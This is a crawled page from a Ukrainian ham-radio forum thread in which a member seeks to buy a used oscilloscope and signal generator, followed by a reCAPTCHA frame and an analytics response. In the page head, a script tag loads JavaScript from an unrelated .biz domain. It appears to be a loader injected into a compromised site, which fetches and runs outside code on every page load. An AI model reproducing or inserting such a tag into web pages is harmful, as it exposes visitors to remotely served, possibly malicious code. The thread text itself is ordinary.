

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cqrivne.com.ua/forum/viewtopic.php?f=24&t=352
body_size: 5442
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" xml:lang="uk">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7936449385787015"
     crossorigin="anonymous"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="uk" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Радіоаматор Рівненщини &bull; Перегляд теми - Куплю  осциллограф и генератор вч / нч</title>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script> 
<link rel="alternate" type="application/atom+xml" title="Канал - Радіоаматор Рівненщини" href="https://www.cqrivne.com.ua/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Нові теми" href="https://www.cqrivne.com.ua/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Канал - Форум - Покупка" href="https://www.cqrivne.com.ua/forum/feed.php?f=24" /><link rel="alternate" type="application/atom+xml" title="Канал - Тема - Куплю  осциллограф и генератор вч / нч" href="https://www.cqrivne.com.ua/forum/feed.php?f=24&amp;t=352" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введіть номер сторінки, на яку бажаєте перейти:';
	var on_page = '1';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.cqrivne.com.ua';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<script src="./prettyphoto/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="./prettyphoto/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<link href="./prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
// <![CDATA[
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
// ]]>
</script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=en&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />

<script type="text/javascript">

	function countAdClick(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function countAdView(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function loadXMLDoc(url) {
	   req = false;
	   if(window.XMLHttpRequest) {
	      try {
	         req = new XMLHttpRequest();
	      } catch(e) {
	         req = false;
	      }
	   } else if(window.ActiveXObject) {
	      try {
	         req = new ActiveXObject("Msxml2.XMLHTTP");
	      } catch(e) {
	         try {
	            req = new ActiveXObject("Microsoft.XMLHTTP");
	         } catch(e) {
	            req = false;
	         }
	      }
	   }
	   if(req) {
	      req.open("GET", url, true);
	      req.send(null);
	   }
	}
</script>
</head>

<body id="phpbb" class="section-viewtopic ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" title="Список форумів" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="149" height="52" alt="" title="" /></a>
				<h1>Радіоаматор Рівненщини</h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">Пропустити</a></p>
			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Пошук за ключовими словами" class="inputbox search" value="Пошук..." onclick="if(this.value=='Пошук...')this.value='';" onblur="if(this.value=='')this.value='Пошук...';" />
					<input class="button2" value="Пошук" type="submit" /><br />
					<a href="./search.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" title="Налаштування розширеного пошуку">Розширений пошук</a> <input type="hidden" name="sid" value="b730fce73e2e3e6aa0b0cc4e602fb972" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" accesskey="h">Список форумів</a>  <strong>&#8249;</strong> <a href="./viewforum.php?f=27&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">Наша барахолка!!! (все продаем и все покупаем)</a> <strong>&#8249;</strong> <a href="./viewforum.php?f=24&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">Покупка</a></li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Змінити розмір шрифту">Змінити розмір шрифту</a></li>

				<li class="rightside"><a href="./viewtopic.php?f=24&amp;t=352&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972&amp;view=print" title="Версія для друку" accesskey="p" class="print">Версія для друку</a></li>
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-home"><a href="https://www.cqrivne.com.ua/" title="на главную страницу сайта"><b>Перехід на головну сторінку"</b></a></li>
				<li class="icon-faq"><a href="./faq.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" title="Часті питання">Допомога</a></li>
				<li class="icon-register"><a href="./ucp.php?mode=register&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">Реєстрація</a></li>
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972" title="Вхід" accesskey="x">Вхід</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>


	
	<a name="start_here"></a>
	<div id="page-body">
		
	<a name="start_here"></a>
	<div id="page-body">
		
<h2><a href="./viewtopic.php?f=24&amp;t=352&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">Куплю  осциллограф и генератор вч / нч</a></h2>
<!-- NOTE: remove the style="display: none" when you want to have the forum description on the topic body -->
<div class="topic-actions">

	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=24&amp;t=352&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="search-box">
			<form method="get" id="topic-search" action="./search.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972">
			<fieldset>
				<input class="inputbox search tiny"  type="text" name="keywords" id="search_keywords" size="20" value="Пошук в темі" onclick="if(this.value=='Пошук в темі')this.value='';" onblur="if(this.value=='')this.value='Пошук в темі';" />
				<input class="button2" type="submit" value="Пошук" />
				<input type="hidden" name="t" value="352" />
<input type="hidden" name="sf" value="msgonly" />
<input type="hidden" name="sid" value="b730fce73e2e3e6aa0b0cc4e602fb972" />

			</fieldset>
			</form>
		</div>
	
		<div class="pagination">
			3 повідомлень
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	

</div>
<div class="clear"></div>


	<div id="p865" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 class="first"><a href="#p865">Куплю  осциллограф и генератор вч / нч</a></h3>
			<p class="author"><a href="./viewtopic.php?p=865&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972#p865"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=4605&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">leon114</a></strong> &raquo; 19 серпня 2013, 01:05 </p>

			

			<div class="content">Куплю не спешно, не дорого и по разумной  цене:<br />1. с -73 Осциллограф или подобный<br />2. генератор вч и нч     <br />тел  093 969 05 30</div>

			

		</div>

		
			<dl class="postprofile" id="profile865">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=4605&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">leon114</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 72</dd><dd><strong>З нами з:</strong> 12 квітня 2008, 04:24</dd>
			<dd>
				<noindex><ul class="profile-icons">
					<li class="icq-icon"><a href="http://www.icq.com/people/227743044/" rel="nofollow" onclick="popup(this.href, 550, 320); return false;" title="ICQ"><span>ICQ</span></a></li>
				</ul></noindex>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p869" class="post bg1">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p869">Re: Куплю  осциллограф и генератор вч / нч</a></h3>
			<p class="author"><a href="./viewtopic.php?p=869&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972#p869"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=24&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">ur5kby</a></strong> &raquo; 25 серпня 2013, 07:26 </p>

			

			<div class="content">Сюди заглянь: <noindex><a href="http://aukro.ua/listing.php/search?sg=0&amp;string=%D0%BE%D1%81%D1%86%D0%B8%D0%BB%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D1%84&amp;category=122971" class="postlink" rel="nofollow">http://aukro.ua/listing.php/search?sg=0&amp;string=%D0%BE%D1%81%D1%86%D0%B8%D0%BB%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D1%84&amp;category=122971</a></noindex></div>

			

		</div>

		
			<dl class="postprofile" id="profile869">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=24&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972"><img src="./download/file.php?avatar=24_1377408946.jpg" width="100" height="71" alt="Аватар користувача" /></a><br />
				<a href="./memberlist.php?mode=viewprofile&amp;u=24&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">ur5kby</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 12</dd><dd><strong>З нами з:</strong> 28 квітня 2007, 01:05</dd><dd><strong>Звідки:</strong> Рівне, це під Здолбуновом</dd>

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<div id="p870" class="post bg2">
		<div class="inner"><span class="corners-top"><span></span></span>

		<div class="postbody">
			

			<h3 ><a href="#p870">Re: Куплю  осциллограф и генератор вч / нч</a></h3>
			<p class="author"><a href="./viewtopic.php?p=870&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972#p870"><img src="./styles/prosilver/imageset/icon_post_target.gif" width="11" height="9" alt="Повідомлення" title="Повідомлення" /></a> <strong><a href="./memberlist.php?mode=viewprofile&amp;u=4605&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">leon114</a></strong> &raquo; 25 серпня 2013, 14:33 </p>

			

			<div class="content">я хочу с  ровно посмотреть как работает та не покупать кота в мешке я уже один раз купил бу вещь  в интернете и больше не хочу  -рисковать</div>

			

		</div>

		
			<dl class="postprofile" id="profile870">
			<dt>
				<a href="./memberlist.php?mode=viewprofile&amp;u=4605&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">leon114</a>
			</dt>

			

		<dd>&nbsp;</dd>

		<dd><strong>Повідомлень:</strong> 72</dd><dd><strong>З нами з:</strong> 12 квітня 2008, 04:24</dd>
			<dd>
				<noindex><ul class="profile-icons">
					<li class="icq-icon"><a href="http://www.icq.com/people/227743044/" rel="nofollow" onclick="popup(this.href, 550, 320); return false;" title="ICQ"><span>ICQ</span></a></li>
				</ul></noindex>
			</dd>
		

		</dl>
	

		<div class="back2top"><a href="#wrap" class="top" title="Догори">Догори</a></div>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<hr class="divider" />

	
	<form id="viewtopic" method="post" action="./viewtopic.php?f=24&amp;t=352&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">

	<fieldset class="display-options" style="margin-top: 0; ">
		
		<label>Показувати повідомлення за: <select name="st" id="st"><option value="0" selected="selected">Усі повідомлення</option><option value="1">1 день</option><option value="7">7 днів</option><option value="14">2 тижні</option><option value="30">1 місяць</option><option value="90">3 місяці</option><option value="180">6 місяців</option><option value="365">1 рік</option></select></label>
		<label>Сортувати за <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Час розміщення</option><option value="s">Тема</option></select></label> <label><select name="sd" id="sd"><option value="a" selected="selected">за зростанням</option><option value="d">за спаданням</option></select> <input type="submit" name="sort" value="Вперед" class="button2" /></label>
		
	</fieldset>

	</form>
	<hr />


<div class="topic-actions">
	<div class="buttons">
	
		<div class="reply-icon"><a href="./posting.php?mode=reply&amp;f=24&amp;t=352&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972" title="Відповісти"><span></span>Відповісти</a></div>
	
	</div>

	
		<div class="pagination">
			3 повідомлень
			 &bull; Сторінка <strong>1</strong> з <strong>1</strong>
		</div>
	
</div>



	<p></p><p><a href="./viewforum.php?f=24&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972" class="left-box left" accesskey="r">Повернутись до Покупка</a></p>

	<form method="post" id="jumpbox" action="./viewforum.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" onsubmit="if(this.f.value == -1){return false;}">

	
		<fieldset class="jumpbox">
	
			<label for="f" accesskey="j">Вперед:</label>
			<select name="f" id="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">
			
				<option value="-1">Оберіть форум</option>
			<option value="-1">------------------</option>
				<option value="26">Объявления и официальная информация</option>
			
				<option value="2">&nbsp; &nbsp;Официальная информация</option>
			
				<option value="1">&nbsp; &nbsp;Объявления и опросы</option>
			
				<option value="14">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Украинские)</option>
			
				<option value="15">&nbsp; &nbsp;Ссылки на радилюбительские ресурсы !!! (Зарубежье)</option>
			
				<option value="9">&nbsp; &nbsp;&quot;Книга отзывов и предложений&quot;</option>
			
				<option value="27">Наша барахолка!!! (все продаем и все покупаем)</option>
			
				<option value="23">&nbsp; &nbsp;Продажа</option>
			
				<option value="24" selected="selected">&nbsp; &nbsp;Покупка</option>
			
				<option value="34">&nbsp; &nbsp;Обмен</option>
			
				<option value="25">&nbsp; &nbsp;Просто отдам в хорошие руки.</option>
			
				<option value="28">Он-лайн лог</option>
			
				<option value="17">&nbsp; &nbsp;Он-лайн лог http://www.cqrivne.com.ua/logs</option>
			
				<option value="29">В мире радио</option>
			
				<option value="7">&nbsp; &nbsp;Охотникам за радиолюбительскими дипломами</option>
			
				<option value="8">&nbsp; &nbsp;Охотникам за DX</option>
			
				<option value="10">&nbsp; &nbsp;Любителям КВ связи</option>
			
				<option value="11">&nbsp; &nbsp;Любителям УКВ связи</option>
			
				<option value="30">Технический раздел</option>
			
				<option value="3">&nbsp; &nbsp;Антенное хозяйство</option>
			
				<option value="4">&nbsp; &nbsp;Приёмно-передающая техника</option>
			
				<option value="5">&nbsp; &nbsp;Технический вопросник</option>
			
				<option value="12">&nbsp; &nbsp;Программное обеспечение</option>
			
				<option value="31">Улыбнитесь, Вас фотографируют )))</option>
			
				<option value="22">&nbsp; &nbsp;Фотовложения</option>
			
				<option value="32">Радиолюбительская курилка</option>
			
				<option value="6">&nbsp; &nbsp;Наша курилка  :-)</option>
			
			</select>
			<input type="submit" value="Вперед" class="button2" />
		</fieldset>
	</form>


	<h3>Хто зараз онлайн</h3>
	<p>Зараз переглядають цей форум: Немає зареєстрованих користувачів і 6 гостей</p>
	</div>


<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=b730fce73e2e3e6aa0b0cc4e602fb972" accesskey="h">Список форумів</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">Команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=b730fce73e2e3e6aa0b0cc4e602fb972">Видалити встановлені форумом файли cookie</a> &bull; Часовий пояс UTC + 2 годин </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>
<div align="center"> 

<div align="center"> 

<!-- hit.ua -->
<a href='http://hit.ua/?x=95068' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=95068&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script></a>
<!-- / hit.ua -->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91207862-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
	<div class="copyright">
		
	</div>
	
</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gGsYO_uctdQwDTkCbKeeVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832150965');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=954340574&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cqrivne.com.ua%2Fforum%2Fviewtopic.php%3Ff%3D24%26t%3D352&ul=en-us%40posix&dt=%D0%A0%D0%B0%D0%B4%D1%96%D0%BE%D0%B0%D0%BC%D0%B0%D1%82%D0%BE%D1%80%20%D0%A0%D1%96%D0%B2%D0%BD%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%B8%20%E2%80%A2%20%D0%9F%D0%B5%D1%80%D0%B5%D0%B3%D0%BB%D1%8F%D0%B4%20%D1%82%D0%B5%D0%BC%D0%B8%20-%20%D0%9A%D1%83%D0%BF%D0%BB%D1%8E%20%D0%BE%D1%81%D1%86%D0%B8%D0%BB%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D1%84%20%D0%B8%20%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%20%D0%B2%D1%87%20%2F%20%D0%BD%D1%87&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=220409199&gjid=1608926676&cid=1574737361.1768832150&tid=UA-91207862-1&_gid=169183689.1768832150&_r=1&_slc=1&z=1170860668
body_size: -450
content:
2,cG-RBSQQVMX7P